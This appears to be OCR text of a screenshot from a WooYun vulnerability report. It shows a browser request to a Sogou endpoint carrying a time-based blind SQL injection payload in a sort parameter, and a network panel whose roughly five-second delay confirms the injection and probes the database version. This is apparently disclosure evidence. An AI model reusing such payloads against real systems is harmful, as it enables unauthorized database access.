 y=createTime&ordertype=desc,(select*from(select(if(ascii(substr(version(),1,1))=53,sleep(5),1)))a)&pageSize=20
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
{"tasks":[],"total":0}
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET TaskHandler.ashx?action=...p(5),1)))a 200 OK mt.sogou.com 22 B 124.192.132.236:80 5.06s
1 个请求 22 B 5.06s (onload: 5.17s)
www.wooyun.org